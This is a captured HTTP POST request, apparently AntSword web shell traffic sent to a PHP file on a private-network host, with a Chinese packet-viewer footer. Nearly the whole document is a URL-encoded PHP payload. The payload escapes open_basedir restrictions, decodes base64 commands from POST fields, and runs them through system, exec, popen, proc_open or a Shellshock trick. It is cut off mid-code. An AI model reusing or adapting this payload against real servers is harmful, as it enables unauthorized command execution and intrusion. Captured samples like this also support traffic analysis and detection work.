 POST /1.php HTTP/1.1
Host: 192.168.200.54
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko)
Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 4861
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%
22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(base64
_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24opa
rr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.d53e47c56e78%2
2%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdi
r(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C
%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40i
ni_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7
Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%222c%
22.%223f5%22%3Becho%20%40asenc(%24output)%3Becho%20%2220%22.%22c49%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_dec
ode(substr(%24_POST%5B%22ma569eedd00c3b%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22ucc3f8650c92ac%
22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22e5d0dbe94954b3%22%5D%2C2))%3B%24d%3Ddirname(%24
_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%
22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22
.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin
%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FW
indows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!em
pty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%2
0%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22%3D%22%2C%20%2
4v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_
get(%22disable_functions%22))%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_ma
p('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callable(%24f)%26%26!in_array(%24f%2C%24d))%3
B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%2
6%26%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2F
sh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%24tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22P
HP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'))%20%7Berror_log(%22
a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else
%20%7Breturn%20False%3B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%
20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dreturn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7
B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%24re
t)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec
(%24c))%3B%7Delseif(fe('exec'))%7B%40exec(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe(
'popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(%24fp%2C2048))%3B%7D%40pclos
e(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%
20'w')%2C%202%20%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%
24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7Bprint(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%
24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsystem(%24c)%
3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%2
分组 20。3 客户端 分组，1 服务器 分组，1 turn(s).点击选择。